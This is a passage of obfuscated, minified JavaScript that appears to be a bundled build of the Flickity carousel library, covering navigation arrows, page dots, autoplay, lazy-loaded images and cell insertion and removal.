this[_0xd83f[836]][0][_0xd83f[72]] && -_0xd215x4< this[_0xd83f[882]]()[_0xd83f[72]]}else {this[_0xd83f[125]][_0xd83f[1039]]|| _0xd215x3!= this[_0xd83f[127]]|| (_0xd215x3+= this[_0xd83f[1042]]())};delete this[_0xd83f[1037]],this[_0xd83f[906]]= this[_0xd83f[125]][_0xd83f[824]],this[_0xd83f[79]](_0xd215x3), delete this[_0xd83f[906]],this[_0xd83f[128]](_0xd83f[1008],_0xd215x1,[_0xd215x2])}},_0xd215x5[_0xd83f[1040]]= function(){var _0xd215x1=this[_0xd83f[1041]](),_0xd215x2=Math[_0xd83f[905]](this[_0xd83f[1043]](-_0xd215x1,this[_0xd83f[127]])),_0xd215x3=this._getClosestResting(_0xd215x1,_0xd215x2,1),_0xd215x4=this._getClosestResting(_0xd215x1,_0xd215x2,-1);return _0xd215x3[_0xd83f[1044]]< _0xd215x4[_0xd83f[1044]]?_0xd215x3[_0xd83f[1045]]:_0xd215x4[_0xd83f[1045]]},_0xd215x5[_0xd83f[1046]]= function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=this[_0xd83f[127]],_0xd215x5=1/ 0,_0xd215x6=this[_0xd83f[125]][_0xd83f[898]]&&  !this[_0xd83f[125]][_0xd83f[824]]?function(_0xd215x1,_0xd215x2){return _0xd215x1<= _0xd215x2}:function(_0xd215x1,_0xd215x2){return _0xd215x1< _0xd215x2};_0xd215x6(_0xd215x2,_0xd215x5)&& (_0xd215x4+= _0xd215x3,_0xd215x5= _0xd215x2,null!== (_0xd215x2= this[_0xd83f[1043]](-_0xd215x1,_0xd215x4)));){_0xd215x2= Math[_0xd83f[905]](_0xd215x2)};return {distance:_0xd215x5,index:_0xd215x4- _0xd215x3}},_0xd215x5[_0xd83f[1043]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[836]][_0xd83f[7]],_0xd215x5=this[_0xd83f[125]][_0xd83f[824]]&& _0xd215x3> 1,_0xd215x6=_0xd215x5?_0xd215x4[_0xd83f[825]](_0xd215x2,_0xd215x3):_0xd215x2,_0xd215x7=this[_0xd83f[836]][_0xd215x6];if(!_0xd215x7){return null};var _0xd215x8=_0xd215x5?this[_0xd83f[805]]* Math[_0xd83f[459]](_0xd215x2/ _0xd215x3):0;return _0xd215x1- (_0xd215x7[_0xd83f[72]]+ _0xd215x8)},_0xd215x5[_0xd83f[1042]]= function(){if(void(0)=== this[_0xd83f[1037]]||  !this[_0xd83f[1038]]||  new Date- this[_0xd83f[1038]]> 100){return 0};var _0xd215x1=this[_0xd83f[1043]](-this[_0xd83f[849]],this[_0xd83f[127]]),_0xd215x2=this[_0xd83f[1037]]- this[_0xd83f[849]];return _0xd215x1> 0&& _0xd215x2> 0?1:_0xd215x1< 0&& _0xd215x2< 0?-1:0},_0xd215x5[_0xd83f[1012]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[920]](_0xd215x1[_0xd83f[72]]),_0xd215x4=_0xd215x3&& _0xd215x3[_0xd83f[161]],_0xd215x5=_0xd215x3&& this[_0xd83f[809]][_0xd83f[53]](_0xd215x3);this[_0xd83f[128]](_0xd83f[1012],_0xd215x1,[_0xd215x2,_0xd215x4,_0xd215x5])},_0xd215x5[_0xd83f[1047]]= function(){var _0xd215x1=_0xd215x9(),_0xd215x2=this[_0xd83f[1029]][_0xd83f[794]]- _0xd215x1[_0xd83f[794]],_0xd215x3=this[_0xd83f[1029]][_0xd83f[1000]]- _0xd215x1[_0xd83f[1000]];(Math[_0xd83f[905]](_0xd215x2)> 3|| Math[_0xd83f[905]](_0xd215x3)> 3)&& this._pointerDone()},_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x35,_0xd215x2f):_0xd215x2[_0xd83f[806]]= _0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2.Unidragger,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5=_0xd83f[1048];function _0xd215x6(_0xd215x1,_0xd215x2){this[_0xd83f[1049]]= _0xd215x1,this[_0xd83f[791]]= _0xd215x2,this._create()}_0xd215x6[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x3[_0xd83f[5]]),_0xd215x6[_0xd83f[5]][_0xd83f[859]]= function(){this[_0xd83f[1050]]=  !0,this[_0xd83f[1051]]= -1== this[_0xd83f[1049]];var _0xd215x1=this[_0xd83f[791]][_0xd83f[125]][_0xd83f[830]]?1:-1;this[_0xd83f[1052]]= this[_0xd83f[1049]]== _0xd215x1;var _0xd215x2=this[_0xd83f[161]]= document[_0xd83f[375]](_0xd83f[77]);_0xd215x2[_0xd83f[474]]= _0xd83f[1053],_0xd215x2[_0xd83f[474]]+= this[_0xd83f[1051]]?_0xd83f[1054]:_0xd83f[1055],_0xd215x2[_0xd83f[112]](_0xd83f[69],_0xd83f[77]),this[_0xd83f[1056]](),_0xd215x2[_0xd83f[112]](_0xd83f[1057],this[_0xd83f[1051]]?_0xd83f[1058]:_0xd83f[1059]);var _0xd215x3=this[_0xd83f[1060]]();_0xd215x2[_0xd83f[528]](_0xd215x3),this[_0xd83f[791]][_0xd83f[60]](_0xd83f[79],this[_0xd83f[1061]][_0xd83f[43]](this)),this[_0xd83f[60]](_0xd83f[955],this[_0xd83f[791]][_0xd83f[924]][_0xd83f[43]](this[_0xd83f[791]]))},_0xd215x6[_0xd83f[5]][_0xd83f[864]]= function(){this[_0xd83f[940]](this[_0xd83f[161]]),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[94],this),this[_0xd83f[791]][_0xd83f[161]][_0xd83f[528]](this[_0xd83f[161]])},_0xd215x6[_0xd83f[5]][_0xd83f[930]]= function(){this[_0xd83f[791]][_0xd83f[161]][_0xd83f[750]](this[_0xd83f[161]]),this[_0xd83f[941]](this[_0xd83f[161]]),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[94],this)},_0xd215x6[_0xd83f[5]][_0xd83f[1060]]= function(){var _0xd215x1,_0xd215x2=document[_0xd83f[1063]](_0xd215x5,_0xd83f[1062]);_0xd215x2[_0xd83f[112]](_0xd83f[1064],_0xd83f[1065]),_0xd215x2[_0xd83f[112]](_0xd83f[1066],_0xd83f[1067]);var _0xd215x3=document[_0xd83f[1063]](_0xd215x5,_0xd83f[37]),_0xd215x4=_0xd83f[485]==  typeof (_0xd215x1= this[_0xd83f[791]][_0xd83f[125]][_0xd83f[1068]])?_0xd215x1:_0xd83f[1069]+ _0xd215x1[_0xd83f[1070]]+ _0xd83f[1071]+ _0xd215x1[_0xd83f[1072]]+ _0xd83f[489]+ (_0xd215x1[_0xd83f[1073]]+ 50)+ _0xd83f[1074]+ _0xd215x1[_0xd83f[1075]]+ _0xd83f[489]+ (_0xd215x1[_0xd83f[1076]]+ 50)+ _0xd83f[1074]+ _0xd215x1[_0xd83f[1077]]+ _0xd83f[1078]+ _0xd215x1[_0xd83f[1075]]+ _0xd83f[489]+ (50- _0xd215x1[_0xd83f[1076]])+ _0xd83f[1074]+ _0xd215x1[_0xd83f[1072]]+ _0xd83f[489]+ (50- _0xd215x1[_0xd83f[1073]])+ _0xd83f[1079];return _0xd215x3[_0xd83f[112]](_0xd83f[1080],_0xd215x4),_0xd215x3[_0xd83f[112]](_0xd83f[1064],_0xd83f[1081]),this[_0xd83f[1052]]|| _0xd215x3[_0xd83f[112]](_0xd83f[831],_0xd83f[1082]),_0xd215x2[_0xd83f[528]](_0xd215x3),_0xd215x2},_0xd215x6[_0xd83f[5]][_0xd83f[769]]= _0xd215x4[_0xd83f[769]],_0xd215x6[_0xd83f[5]][_0xd83f[1009]]= function(){if(this[_0xd83f[1050]]){this[_0xd83f[791]][_0xd83f[923]]();var _0xd215x1=this[_0xd83f[1051]]?_0xd83f[907]:_0xd83f[908];this[_0xd83f[791]][_0xd215x1]()}},_0xd215x6[_0xd83f[5]][_0xd83f[1083]]= function(){this[_0xd83f[1050]]|| (this[_0xd83f[161]][_0xd83f[81]]=  !1,this[_0xd83f[1050]]=  !0)},_0xd215x6[_0xd83f[5]][_0xd83f[1056]]= function(){this[_0xd83f[1050]]&& (this[_0xd83f[161]][_0xd83f[81]]=  !0,this[_0xd83f[1050]]=  !1)},_0xd215x6[_0xd83f[5]][_0xd83f[1061]]= function(){var _0xd215x1=this[_0xd83f[791]][_0xd83f[836]];if(this[_0xd83f[791]][_0xd83f[125]][_0xd83f[824]]&& _0xd215x1[_0xd83f[7]]> 1){this[_0xd83f[1083]]()}else {var _0xd215x2=_0xd215x1[_0xd83f[7]]?_0xd215x1[_0xd83f[7]]- 1:0,_0xd215x3=this[_0xd83f[1051]]?0:_0xd215x2;this[this[_0xd83f[791]][_0xd83f[127]]== _0xd215x3?_0xd83f[1056]:_0xd83f[1083]]()}},_0xd215x6[_0xd83f[5]][_0xd83f[90]]= function(){this[_0xd83f[930]](),this[_0xd83f[726]]()},_0xd215x4[_0xd83f[511]](_0xd215x2[_0xd83f[855]],{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1084]);var _0xd215x7=_0xd215x2[_0xd83f[5]];return _0xd215x7[_0xd83f[1084]]= function(){this[_0xd83f[125]][_0xd83f[1085]]&& (this[_0xd83f[1086]]=  new _0xd215x6(-1,this),this[_0xd83f[1087]]=  new _0xd215x6(1,this),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1088]]))},_0xd215x7[_0xd83f[1088]]= function(){this[_0xd83f[1086]][_0xd83f[864]](),this[_0xd83f[1087]][_0xd83f[864]](),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1089]])},_0xd215x7[_0xd83f[1089]]= function(){this[_0xd83f[1086]][_0xd83f[930]](),this[_0xd83f[1087]][_0xd83f[930]](),this[_0xd83f[65]](_0xd83f[930],this[_0xd83f[1089]])},_0xd215x2[_0xd83f[1090]]= _0xd215x6,_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x34,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2.Unipointer,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){function _0xd215x5(_0xd215x1){this[_0xd83f[791]]= _0xd215x1,this._create()}_0xd215x5[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x3[_0xd83f[5]]),_0xd215x5[_0xd83f[5]][_0xd83f[859]]= function(){this[_0xd83f[1091]]= document[_0xd83f[375]](_0xd83f[1092]),this[_0xd83f[1091]][_0xd83f[474]]= _0xd83f[1093],this[_0xd83f[1094]]= [],this[_0xd83f[1095]]= this[_0xd83f[1096]][_0xd83f[43]](this),this[_0xd83f[60]](_0xd83f[955],this[_0xd83f[791]][_0xd83f[924]][_0xd83f[43]](this[_0xd83f[791]]))},_0xd215x5[_0xd83f[5]][_0xd83f[864]]= function(){this[_0xd83f[1097]](),this[_0xd83f[1091]][_0xd83f[26]](_0xd83f[94],this[_0xd83f[1095]]),this[_0xd83f[940]](this[_0xd83f[1091]]),this[_0xd83f[791]][_0xd83f[161]][_0xd83f[528]](this[_0xd83f[1091]])},_0xd215x5[_0xd83f[5]][_0xd83f[930]]= function(){this[_0xd83f[1091]][_0xd83f[24]](_0xd83f[94],this[_0xd83f[1095]]),this[_0xd83f[941]](this[_0xd83f[1091]]),this[_0xd83f[791]][_0xd83f[161]][_0xd83f[750]](this[_0xd83f[1091]])},_0xd215x5[_0xd83f[5]][_0xd83f[1097]]= function(){var _0xd215x1=this[_0xd83f[791]][_0xd83f[836]][_0xd83f[7]]- this[_0xd83f[1094]][_0xd83f[7]];_0xd215x1> 0?this[_0xd83f[1098]](_0xd215x1):_0xd215x1< 0&& this[_0xd83f[1099]](-_0xd215x1)},_0xd215x5[_0xd83f[5]][_0xd83f[1098]]= function(_0xd215x1){for(var _0xd215x2=document[_0xd83f[1100]](),_0xd215x3=[],_0xd215x4=this[_0xd83f[1094]][_0xd83f[7]],_0xd215x5=_0xd215x4+ _0xd215x1,_0xd215x6=_0xd215x4;_0xd215x6< _0xd215x5;_0xd215x6++){var _0xd215x7=document[_0xd83f[375]](_0xd83f[1101]);_0xd215x7[_0xd83f[474]]= _0xd83f[1102],_0xd215x7[_0xd83f[112]](_0xd83f[1057],_0xd83f[1103]+ (_0xd215x6+ 1)),_0xd215x2[_0xd83f[528]](_0xd215x7),_0xd215x3[_0xd83f[34]](_0xd215x7)};this[_0xd83f[1091]][_0xd83f[528]](_0xd215x2),this[_0xd83f[1094]]= this[_0xd83f[1094]][_0xd83f[19]](_0xd215x3)},_0xd215x5[_0xd83f[5]][_0xd83f[1099]]= function(_0xd215x1){this[_0xd83f[1094]][_0xd83f[68]](this[_0xd83f[1094]][_0xd83f[7]]- _0xd215x1,_0xd215x1)[_0xd83f[107]](function(_0xd215x1){this[_0xd83f[1091]][_0xd83f[750]](_0xd215x1)},this)},_0xd215x5[_0xd83f[5]][_0xd83f[1104]]= function(){this[_0xd83f[1105]]&& (this[_0xd83f[1105]][_0xd83f[474]]= _0xd83f[1102],this[_0xd83f[1105]][_0xd83f[315]](_0xd83f[1106])),this[_0xd83f[1094]][_0xd83f[7]]&& (this[_0xd83f[1105]]= this[_0xd83f[1094]][this[_0xd83f[791]][_0xd83f[127]]],this[_0xd83f[1105]][_0xd83f[474]]= _0xd83f[1107],this[_0xd83f[1105]][_0xd83f[112]](_0xd83f[1106],_0xd83f[1108]))},_0xd215x5[_0xd83f[5]][_0xd83f[1109]]= _0xd215x5[_0xd83f[5]][_0xd83f[1096]]= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]];if(_0xd83f[1110]== _0xd215x2[_0xd83f[510]]){this[_0xd83f[791]][_0xd83f[923]]();var _0xd215x3=this[_0xd83f[1094]][_0xd83f[53]](_0xd215x2);this[_0xd83f[791]][_0xd83f[79]](_0xd215x3)}},_0xd215x5[_0xd83f[5]][_0xd83f[90]]= function(){this[_0xd83f[930]](),this[_0xd83f[726]]()},_0xd215x2[_0xd83f[1111]]= _0xd215x5,_0xd215x4[_0xd83f[511]](_0xd215x2[_0xd83f[855]],{pageDots:!0}),_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1112]);var _0xd215x6=_0xd215x2[_0xd83f[5]];return _0xd215x6[_0xd83f[1112]]= function(){this[_0xd83f[125]][_0xd83f[1113]]&& (this[_0xd83f[1113]]=  new _0xd215x5(this),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1114]]),this[_0xd83f[60]](_0xd83f[79],this[_0xd83f[1115]]),this[_0xd83f[60]](_0xd83f[1020],this[_0xd83f[1116]]),this[_0xd83f[60]](_0xd83f[58],this[_0xd83f[1116]]),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1117]]))},_0xd215x6[_0xd83f[1114]]= function(){this[_0xd83f[1113]][_0xd83f[864]]()},_0xd215x6[_0xd83f[1115]]= function(){this[_0xd83f[1113]][_0xd83f[1104]]()},_0xd215x6[_0xd83f[1116]]= function(){this[_0xd83f[1113]][_0xd83f[1097]]()},_0xd215x6[_0xd83f[1117]]= function(){this[_0xd83f[1113]][_0xd83f[930]]()},_0xd215x2[_0xd83f[1111]]= _0xd215x5,_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x34,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2.Unipointer,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){function _0xd215x4(_0xd215x1){this[_0xd83f[791]]= _0xd215x1,this[_0xd83f[1118]]= _0xd83f[1119],this[_0xd83f[1120]]= this[_0xd83f[1121]][_0xd83f[43]](this),this[_0xd83f[1122]]= this[_0xd83f[1123]][_0xd83f[43]](this)}_0xd215x4[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x1[_0xd83f[5]]),_0xd215x4[_0xd83f[5]][_0xd83f[683]]= function(){_0xd83f[1124]!= this[_0xd83f[1118]]&& (document[_0xd83f[119]]?document[_0xd83f[26]](_0xd83f[1125],this[_0xd83f[1122]]):(this[_0xd83f[1118]]= _0xd83f[1124],document[_0xd83f[26]](_0xd83f[1125],this[_0xd83f[1120]]),this[_0xd83f[1126]]()))},_0xd215x4[_0xd83f[5]][_0xd83f[1126]]= function(){if(_0xd83f[1124]== this[_0xd83f[1118]]){var _0xd215x1=this[_0xd83f[791]][_0xd83f[125]][_0xd83f[1127]];_0xd215x1= _0xd83f[765]==  typeof _0xd215x1?_0xd215x1:3e3;var _0xd215x2=this;this[_0xd83f[1128]](),this[_0xd83f[1129]]= setTimeout(function(){_0xd215x2[_0xd83f[791]][_0xd83f[908]](!0),_0xd215x2[_0xd83f[1126]]()},_0xd215x1)}},_0xd215x4[_0xd83f[5]][_0xd83f[1130]]= function(){this[_0xd83f[1118]]= _0xd83f[1119],this[_0xd83f[1128]](),document[_0xd83f[24]](_0xd83f[1125],this[_0xd83f[1120]])},_0xd215x4[_0xd83f[5]][_0xd83f[1128]]= function(){clearTimeout(this[_0xd83f[1129]])},_0xd215x4[_0xd83f[5]][_0xd83f[686]]= function(){_0xd83f[1124]== this[_0xd83f[1118]]&& (this[_0xd83f[1118]]= _0xd83f[1131],this[_0xd83f[1128]]())},_0xd215x4[_0xd83f[5]][_0xd83f[1132]]= function(){_0xd83f[1131]== this[_0xd83f[1118]]&& this[_0xd83f[683]]()},_0xd215x4[_0xd83f[5]][_0xd83f[1121]]= function(){this[document[_0xd83f[119]]?_0xd83f[686]:_0xd83f[1132]]()},_0xd215x4[_0xd83f[5]][_0xd83f[1123]]= function(){this[_0xd83f[683]](),document[_0xd83f[24]](_0xd83f[1125],this[_0xd83f[1122]])},_0xd215x2[_0xd83f[511]](_0xd215x3[_0xd83f[855]],{pauseAutoPlayOnHover:!0}),_0xd215x3[_0xd83f[858]][_0xd83f[34]](_0xd83f[1133]);var _0xd215x5=_0xd215x3[_0xd83f[5]];return _0xd215x5[_0xd83f[1133]]= function(){this[_0xd83f[694]]=  new _0xd215x4(this),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1134]]),this[_0xd83f[60]](_0xd83f[923],this[_0xd83f[1135]]),this[_0xd83f[60]](_0xd83f[955],this[_0xd83f[1135]]),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1136]])},_0xd215x5[_0xd83f[1134]]= function(){this[_0xd83f[125]][_0xd83f[1127]]&& (this[_0xd83f[694]][_0xd83f[683]](),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[1137],this))},_0xd215x5[_0xd83f[1138]]= function(){this[_0xd83f[694]][_0xd83f[683]]()},_0xd215x5[_0xd83f[1135]]= function(){this[_0xd83f[694]][_0xd83f[1130]]()},_0xd215x5[_0xd83f[1139]]= function(){this[_0xd83f[694]][_0xd83f[686]]()},_0xd215x5[_0xd83f[1140]]= function(){this[_0xd83f[694]][_0xd83f[1132]]()},_0xd215x5[_0xd83f[1136]]= function(){this[_0xd83f[694]][_0xd83f[1130]](),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[1137],this)},_0xd215x5[_0xd83f[1141]]= function(){this[_0xd83f[125]][_0xd83f[1142]]&& (this[_0xd83f[694]][_0xd83f[686]](),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[286],this))},_0xd215x5[_0xd83f[1143]]= function(){this[_0xd83f[694]][_0xd83f[1132]](),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[286],this)},_0xd215x3[_0xd83f[711]]= _0xd215x4,_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2c,_0xd215x2f,_0xd215x33):_0xd215x3(_0xd215x2.EvEmitter,_0xd215x2[_0xd83f[790]],_0xd215x2.Flickity)}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x2[_0xd83f[5]];return _0xd215x4[_0xd83f[1144]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this._makeCells(_0xd215x1);if(_0xd215x3&& _0xd215x3[_0xd83f[7]]){var _0xd215x4,_0xd215x5,_0xd215x6=this[_0xd83f[809]][_0xd83f[7]];_0xd215x2= void(0)=== _0xd215x2?_0xd215x6:_0xd215x2;var _0xd215x7=(_0xd215x4= _0xd215x3,_0xd215x5= document[_0xd83f[1100]](),_0xd215x4[_0xd83f[107]](function(_0xd215x1){_0xd215x5[_0xd83f[528]](_0xd215x1[_0xd83f[161]])}),_0xd215x5),_0xd215x8=_0xd215x2== _0xd215x6;if(_0xd215x8){this[_0xd83f[832]][_0xd83f[528]](_0xd215x7)}else {var _0xd215x9=this[_0xd83f[809]][_0xd215x2][_0xd83f[161]];this[_0xd83f[832]][_0xd83f[1145]](_0xd215x7,_0xd215x9)};if(0=== _0xd215x2){this[_0xd83f[809]]= _0xd215x3[_0xd83f[19]](this[_0xd83f[809]])}else {if(_0xd215x8){this[_0xd83f[809]]= this[_0xd83f[809]][_0xd83f[19]](_0xd215x3)}else {var _0xd215xa=this[_0xd83f[809]][_0xd83f[68]](_0xd215x2,_0xd215x6- _0xd215x2);this[_0xd83f[809]]= this[_0xd83f[809]][_0xd83f[19]](_0xd215x3)[_0xd83f[19]](_0xd215xa)}};this._sizeCells(_0xd215x3),this[_0xd83f[1020]](_0xd215x2,!0)}},_0xd215x4[_0xd83f[1146]]= function(_0xd215x1){this[_0xd83f[1144]](_0xd215x1,this[_0xd83f[809]][_0xd83f[7]])},_0xd215x4[_0xd83f[1147]]= function(_0xd215x1){this[_0xd83f[1144]](_0xd215x1,0)},_0xd215x4[_0xd83f[207]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[919]](_0xd215x1);if(_0xd215x2&& _0xd215x2[_0xd83f[7]]){var _0xd215x4=this[_0xd83f[809]][_0xd83f[7]]- 1;_0xd215x2[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[207]](),_0xd215x4= Math[_0xd83f[212]](this[_0xd83f[809]][_0xd83f[53]](_0xd215x1),_0xd215x4),_0xd215x3[_0xd83f[766]](this[_0xd83f[809]],_0xd215x1)},this),this[_0xd83f[1020]](_0xd215x4,!0)}},_0xd215x4[_0xd83f[1148]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[918]](_0xd215x1);if(_0xd215x2){_0xd215x2[_0xd83f[755]]();var _0xd215x3=this[_0xd83f[809]][_0xd83f[53]](_0xd215x2);this[_0xd83f[1020]](_0xd215x3)}},_0xd215x4[_0xd83f[1020]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[913]];this._positionCells(_0xd215x1),this._getWrapShiftCells(),this[_0xd83f[880]]();var _0xd215x4=this[_0xd83f[918]](_0xd215x3);_0xd215x4&& (this[_0xd83f[127]]= this[_0xd83f[917]](_0xd215x4)),this[_0xd83f[127]]= Math[_0xd83f[212]](this[_0xd83f[836]][_0xd83f[7]]- 1,this[_0xd83f[127]]),this[_0xd83f[725]](_0xd83f[1020],[_0xd215x1]),this[_0xd83f[79]](this[_0xd83f[127]]),_0xd215x2&& this[_0xd83f[892]]()},_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1149]);var _0xd215x4=_0xd215x2[_0xd83f[5]];function _0xd215x5(_0xd215x1,_0xd215x2){this[_0xd83f[473]]= _0xd215x1,this[_0xd83f[927]]= _0xd215x2,this[_0xd83f[57]]()}return _0xd215x4[_0xd83f[1149]]= function(){this[_0xd83f[60]](_0xd83f[79],this[_0xd83f[1150]])},_0xd215x4[_0xd83f[1150]]= function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[1150]];if(_0xd215x1){var _0xd215x2=this[_0xd83f[922]](_0xd83f[765]==  typeof _0xd215x1?_0xd215x1:0),_0xd215x4=[];_0xd215x2[_0xd83f[107]](function(_0xd215x1){var _0xd215x2=function(_0xd215x1){if(_0xd83f[1151]== _0xd215x1[_0xd83f[510]]){var _0xd215x2=_0xd215x1[_0xd83f[104]](_0xd83f[1152]),_0xd215x4=_0xd215x1[_0xd83f[104]](_0xd83f[1153]),_0xd215x5=_0xd215x1[_0xd83f[104]](_0xd83f[1154]);if(_0xd215x2|| _0xd215x4|| _0xd215x5){return [_0xd215x1]}};var _0xd215x6=_0xd215x1[_0xd83f[203]](_0xd83f[1155]);return _0xd215x3[_0xd83f[763]](_0xd215x6)}(_0xd215x1);_0xd215x4= _0xd215x4[_0xd83f[19]](_0xd215x2)}),_0xd215x4[_0xd83f[107]](function(_0xd215x1){ new _0xd215x5(_0xd215x1,this)},this)}},_0xd215x5[_0xd83f[5]][_0xd83f[769]]= _0xd215x3[_0xd83f[769]],_0xd215x5[_0xd83f[5]][_0xd83f[57]]= function(){this[_0xd83f[473]][_0xd83f[26]](_0xd83f[57],this),this[_0xd83f[473]][_0xd83f[26]](_0xd83f[55],this);var _0xd215x1=this[_0xd83f[473]][_0xd83f[104]](_0xd83f[1152])|| this[_0xd83f[473]][_0xd83f[104]](_0xd83f[1153]),_0xd215x2=this[_0xd83f[473]][_0xd83f[104]](_0xd83f[1154]);this[_0xd83f[473]][_0xd83f[720]]= _0xd215x1,_0xd215x2&& this[_0xd83f[473]][_0xd83f[112]](_0xd83f[1156],_0xd215x2),this[_0xd83f[473]][_0xd83f[315]](_0xd83f[1152]),this[_0xd83f[473]][_0xd83f[315]](_0xd83f[1153]),this[_0xd83f[473]][_0xd83f[315]](_0xd83f[1154])},_0xd215x5[_0xd83f[5]][_0xd83f[717]]= function(_0xd215x1){this[_0xd83f[775]](_0xd215x1,_0xd83f[1157])},_0xd215x5[_0xd83f[5]][_0xd83f[718]]= function(_0xd215x1){this[_0xd83f[775]](_0xd215x1,_0xd83f[1158])},_0xd215x5[_0xd83f[5]][_0xd83f[775]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[473]][_0xd83f[24]](_0xd83f[57],this),this[_0xd83f[473]][_0xd83f[24]](_0xd83f[55],this);var _0xd215x3=this[_0xd83f[927]][_0xd83f[920]](this[_0xd83f[473]]),_0xd215x4=_0xd215x3&& _0xd215x3[_0xd83f[161]];this[_0xd83f[927]][_0xd83f[1148]](_0xd215x4),this[_0xd83f[473]][_0xd83f[198]][_0xd83f[135]](_0xd215x2),this[_0xd83f[927]][_0xd83f[128]](_0xd83f[1150],_0xd215x1,_0xd215x4)},_0xd215x2[_0xd83f[1159]]= _0xd215x5,_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){window,_0xd215x1[_0xd83f[39]]&& (_0xd215x1[_0xd83f[39]]= _0xd215x33)})),_0xd215x37=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= _0xd215x9,_0xd215x3= function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[815]],_0xd215x4=_0xd215x3[_0xd83f[5]][_0xd83f[798]];_0xd215x3[_0xd83f[5]][_0xd83f[798]]= function(){if(_0xd215x4[_0xd83f[87]](this,arguments),this[_0xd83f[791]][_0xd83f[125]][_0xd83f[1160]]){var _0xd215x1=this[_0xd83f[72]]- this[_0xd83f[794]],_0xd215x2=this[_0xd83f[809]][0][_0xd83f[794]];this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x3){var _0xd215x4=_0xd215x3[_0xd83f[794]]- _0xd215x2- _0xd215x1;_0xd215x3[_0xd83f[799]](_0xd215x4)})}},_0xd215x3[_0xd83f[5]][_0xd83f[1161]]= function(_0xd215x1){this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x2){_0xd215x2[_0xd83f[161]][_0xd83f[16]][_0xd83f[1162]]= _0xd215x1})};var _0xd215x5=_0xd215x1[_0xd83f[5]];_0xd215x1[_0xd83f[858]][_0xd83f[34]](_0xd83f[1163]),_0xd215x5[_0xd83f[1163]]= function(){this[_0xd83f[1164]]= this[_0xd83f[127]],this[_0xd83f[1165]]= this[_0xd83f[127]],this[_0xd83f[60]](_0xd83f[79],this[_0xd83f[1166]]),this[_0xd83f[60]](_0xd83f[1008],this[_0xd83f[1167]]),this[_0xd83f[60]](_0xd83f[823],this[_0xd83f[1168]]),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1169]]),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1170]])};var _0xd215x6=_0xd215x5[_0xd83f[885]];_0xd215x5[_0xd83f[885]]= 